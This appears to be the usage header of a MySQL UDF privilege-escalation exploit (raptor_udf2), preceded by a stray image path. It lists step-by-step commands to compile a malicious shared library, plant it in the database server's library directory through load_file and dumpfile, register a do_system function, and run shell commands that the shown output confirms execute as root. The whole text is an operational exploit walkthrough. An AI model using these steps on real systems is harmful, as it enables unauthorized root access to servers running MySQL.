 * Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*